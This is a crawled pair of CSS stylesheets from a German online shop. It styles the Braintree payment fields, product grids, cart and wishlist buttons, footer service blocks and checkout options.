  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css
body_size: 2992
content:


@media (min-width: 1024px), print {
.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 10% !important;
    margin-left: auto;
    margin-right: auto;
}
}

.category-products-grid.hover-effect .item:hover {
            margin-left:0;
            margin-right:0;
            padding-left:1%;
            padding-right:1%;
            box-shadow: none !important;
            border-color: #f5f5f5;
        }

        .category-products-grid.hover-effect .item .display-onhover { display:block !important; }
        .category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }

div#tab-label-related.post.tab.data.item.title {
  display: none !important;
}

.item-right .minicart-wrapper .dropdown-heading .icon {
  color: #fff;
}

/*.dropdown-block .dropdown-heading .icon:after {content:"\00a0";}*/

.form.search.advanced .group.price .addon .addafter {
  position: relative;
}

#footer-service-container {
  color: #fff;
  background-color: #766494;
}

.footer-service-link a:link,
.footer-service-link a:active,
.footer-service-link a:visited {
  color: #fff !important;
}

.footer-service-link a:hover {
  color: #C1B9CE !important;
}

#footer-service-container h6 {
  font-family: Bitter;
  font-size: 17px !important;
  font-weight: 400;
}

.footer-service-inner {
  padding-top:20px;
  padding-bottom:20px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.footer-service-icon {
  padding-right: 15px;
}

.footer-service-heading {
  padding-top: 6px;
}

.mini-cart-heading .dropdown-heading .skip-link .skip-cart {
	color: #fff;
}

/*.footer-primary .footer .container {
  padding-top: 10px;
}*/

.ib-wrapper-square .ib, .ib-wrapper--square .ib, .icon-wrapper-square .ib {
  border-radius: 4px;
}

.footer-primary a {
  font-weight: 600;
}

.grid12-3 .mobile-collapsible .block-content ul.bullet li {
  background: none;
  padding-left: 0;
}

.footer-container .footer-primary-bottom-spacing {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #fff;
}

#footer-logo {
  margin-left: auto;
  margin-right: auto;
}

.newsletter-heading-txt {
  color: #a194be;
  font-weight: 600;
}

label.news-check {
  display: block;
  padding-left: 15px;
  text-indent: -15px;
}
input.news-check {
  width: 13px;
  height: 13px;
  padding: 0;
  margin:0;
  vertical-align: bottom;
  position: relative;
  top: -1px;
  *overflow: hidden;
}

@media (max-width: 768px) {
  #footer-logo, .newsletter-heading-txt {
    display: none;
  }

  .footer-container .footer-primary-bottom-spacing {
    justify-content: normal;
  }
}

.footer-last-container {
  padding-top: 30px;
}

.welcome-heading {
	margin-top: 20px;
	font-weight: 600;
}

.lila-font {
	color: #766494;
}

.post-image {
  min-height: 82px !important;
}
.blog-block {
  width: 95%;
  padding: 0;
}

.blog-block1 {
  margin: 0;
  padding: 0;
  background: #766493;
}

.blog-block2 {
  background-color: #c1b9ce;
  text-align: center;
  padding: 15px;
  color: #1b1c20;
  font-weight: 600;
}

.blog-block3 {
  background-color: #766493;
  text-align: center;
  padding: 15px;
  color: #fff;
}

.blog-block3 a:link, .blog-block3 a:active, .blog-block3 a:visited {
  color: #fff;
}

.blog-block3 a:hover {
  color: #1b1c20;
}

#jubi-logo-block {
  float: right !important;
  display: block;
  padding-left:20px;
}

#jubi-logo {
  width:140px;
  height:auto;
}

#jubi-search-block {
  float: right;
}

@media (max-width: 930px) {
  #jubi-logo-block {
    display: none;
  }

  #jubi-search-block {
    float: none;
    width: 100%;
  }
}

@media (min-width: 996px) {

  .block-search .block.block-content {
      margin-top: 30px;
  }
}

@media (max-width: 768px) {
  .blog-block {
    margin-bottom: 30px;
  }
  .welcome-heading, .welcome-heading-text {
    display: none;
  }
}

#mainmenu .level-top span {
	font-size: 16px;
	text-transform: uppercase;
}

@media (max-width: 599px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
    background-color: #766494 !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
  }
}

@media (min-width: 600px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    width: 80% !important;
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-left: 30% !important;
    padding-right: 30% !important;
    padding-top: 3px !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
    font-size: 19px;
  }
}

@media (max-width: 990px) {
  .footer-service-inner {
    width: 25% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (max-width: 600px) {
  .footer-service-inner {
    width: 80% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

.widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
  border: #999 solid 1px !important;
  border-radius: 3px;
  padding: 5px !important;
  height: 410px;
  width: 203px !important;
  margin-bottom: 20px !important;
}

@media (min-width: 469px) {
  .widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
    margin-right: 5px !important;
  }
}

.items-grid > * .owl-item {
  margin-left: 22.5px;
  padding: 5px !important;
  width: 193px !important;
  height: 370px !important;
}



/*.items-grid > * .owl-item:nth-child(5n + 1) {
  margin-left: 0;
}*/

.product-item-name {
  height: 80px;
}

.product-item-info {
  height: 350px;
}

.product-image-wrapper {
  padding-bottom: 100% !important;
}

.wishlist .product-item, .widhlist .items-grid > * .owl-item {
  height: 550px !important;
  width: 250px !important;
}

.tocart{
  color: #766494 !important;
  background-color: #fff !important;
}

.tocart i, .tocart span {
  color: #766494 !important;
  background-color: #fff !important;
  font-size: 24px;
}

.product-item-actions {
  width: 50%;
  float: right;
  margin-top: 7px !important;
  position: relative !important;
}

.price-box {
  width: 100%;
  /*float: left;*/
  margin-top: 20px;
}

.itemgrid .price-box {
  margin: 0px;
}

.itemgrid .tax-details {
    margin-bottom: 15px;
    display: block;
}

.price-box .price {
  color: #000 !important;
  font-weight: 600 !important;
}

.product-item-name {
  color: #000 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

.action.towishlist {
  display: block !important;
}

.product-items .product-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.items-grid > * .owl-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.product-items .product-item .action.towishlist:before {
  content: '';
}

#product-updatecart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-updatecart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 14px;
}

#product-addtocart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-addtocart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 16px;
}

.product-add-form {

}

.box-tocart {
  width: 100%;
}

.box-tocart .field.qty {
  margin-top: -45px !important;
}

.product-social-links {
  max-width: 51%;
  float: right;
  margin-top: -114px;
}

#instant-purchase {
  margin-top: 5px;
}

.product-social-links .addto-links .action.towishlist {
  border: #9d9a9a solid 1px;
  color: #9d9a9a;
  border-radius: 5px;
  font-size: 16px;
  padding: 10px;
}

.product-social-links .action.towishlist > span {
  clip: auto !important;
  height: auto !important;
  width: auto !important;
  padding: 5px;
  background: #fff;
  color: #9d9a9a;
  font-weight: 600;
  text-transform: uppercase;
}

.product-social-links .action.towishlist > span:hover {
  background: none !important;
}

.product-item-name a {
    font-size: 1.3rem !important;
    font-weight: 600 !important;
  }

.price-label {
  display: none !important;
}

.old-price {
  color: red !important;
}

.special-price .price{
  color: red !important;
}

.fieldset:last-child {
    margin-bottom: 55px !important;
}

.block.itemslider .block-content {
    margin: 20px 0 20px !important;
}

.minicart-items .item, .minicart-items .product-item {
  width: auto !important;
  height: auto !important;
}

.login-container .fieldset > .field > .control {
    width: 70% !important;
    float: right !important;
}

#wishlist-view-form .product-item-actions {
  width: 100% !important;
  margin-top: -35px !important;
}

#wishlist-view-form .actions-toolbar .action.tocart {
  background-color: rgb(238, 238, 238) !important;
  color: #333333 !important;

}

#wishlist-view-form .actions-toolbar .action.tocart span {
  background-color: rgba(0, 0, 0, 0) !important;
  color: #333333 !important;
  font-size: 14px;
}

.nav-holder .dropdown-block.filled-heading .dropdown-heading .inner-heading {
    padding: 0 5px !important;
}

@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(6n) {
      margin-left: 2% !important;
  }
}

/*.list .product-item {
  width: 100% !important;
}*/

@media (min-width: 768px) {
  .items-grid.size-l .product-item-name {
      font-size: 1.9rem;
      line-height: 1.5rem !important;
  }
}



.sidebar-additional .product-item {
  display: inline-flex;
  max-height: 40px;
}

.tax-details {
  width: 50%;
  float: left;
}

.product-item-actions {
  bottom: 11px !important;
}

.items-grid .product-item-img {
  width: 100% !important;
}

.items-grid .product-item-details {
  margin-left: 0px;
}

.related .items-grid .product-item-details .tax-details, .upsell .items-grid .product-item-details .tax-details  {
  width: 100%;
}

.items-grid .product-item-details .product-item-actions  {
  width: auto;
}

.related .items-grid .product-item-details .price-box {
  margin-top: 150px !important;
}

.items-grid .product-item-details .choice {
  width: 80% !important;
  float: left !important;
}

.grecaptcha-badge {
  display: none;
}

/*.grecaptcha-badge::after{content: 'PUT-YOUR-TEXT-HERE';visibility: visible;display: block; }*/

.field-recaptcha {
  width: 0px !important;
  height: 0px !important;
  float: right !important;
}

iframe.zoid-component-frame {
  z-index: 0 !important;
}

.page-wrapper > .maincontent {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.ty {
  color: #000;
}

label[for^="billing-address-same-as-shipping-"] {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 468px) {
  .widget-new-grid > .product-item {
    width: 48% !important;
    display: inline-block !important;
  }

  .itemgrid > .product-item {
    width: 43% !important;
    margin-right: 3px;
    display: inline-block !important;
  }
  .product-items .product-item .action.towishlist i {
    padding: 8px;
    margin-top: 5px;
  }

}
/* hide rabattcode in checkout*/
.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code:not(.giftcard-code)
{
  display: none;
}
/* geschenkgutschein in checkout*/
.payment-option-title #block-gift-card-heading, .opc-payment-additional.comment {
  font-size: 1.8rem !important;
  color: #333 !important;
}

.related .owl-item, .upsell .owl-item  {
    border: none;
}

.related .owl-item .item, .upsell .owl-item .item  {
    border: #999 solid 1px !important;
    border-radius: 3px;
}

.download-btn {
  border: 1px solid #766494;
  background: #766494;
  color: #fff;
  padding: .25rem .5rem;
  margin-top: 5px;
  display: inline-block;
}

.download-btn:hover {
  border: 1px solid #a093b4;
  background: #a093b4;
  color: #fff;
}
